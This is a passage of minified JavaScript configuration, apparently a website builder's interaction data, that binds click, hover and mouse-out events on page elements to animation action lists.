{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d388e79},"e-1336":{id:"e-1336",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d388e79},"e-1355":{id:"e-1355",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdfd50ea},"e-1356":{id:"e-1356",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdfd50ea},"e-1357":{id:"e-1357",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdff9d0e},"e-1358":{id:"e-1358",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdff9d0e},"e-1359":{id:"e-1359",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191be00899b},"e-1360":{id:"e-1360",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191be00899b},"e-1361":{id:"e-1361",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|b0daba02-a7ef-a2a6-5bc2-e2424af216aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|b0daba02-a7ef-a2a6-5bc2-e2424af216aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191d7586598},"e-1362":{id:"e-1362",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|b0daba02-a7ef-a2a6-5bc2-e2424af216aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|b0daba02-a7ef-a2a6-5bc2-e2424af216aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191d7586598},"e-1313":{id:"e-1313",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1371":{id:"e-1371",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1372":{id:"e-1372",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1371"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1374":{id:"e-1374",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1373"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1375":{id:"e-1375",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1376"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1378"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1379":{id:"e-1379",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1341":{id:"e-1341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1342":{id:"e-1342",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1348":{id:"e-1348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1347"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1349":{id:"e-1349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1350"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1350":{id:"e-1350",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1349"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1351":{id:"e-1351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1352":{id:"e-1352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1353":{id:"e-1353",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1354"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1381":{id:"e-1381",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1385":{id:"e-1385",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1387":{id:"e-1387",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1388":{id:"e-1388",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1363":{id:"e-1363",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915ccffa8e},"e-1365":{id:"e-1365",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915ccffa8e},"e-1389":{id:"e-1389",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023e7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023e7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1209":{id:"e-1209",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1210":{id:"e-1210",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1211":{id:"e-1211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1212"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1213":{id:"e-1213",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1214":{id:"e-1214",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1215":{id:"e-1215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION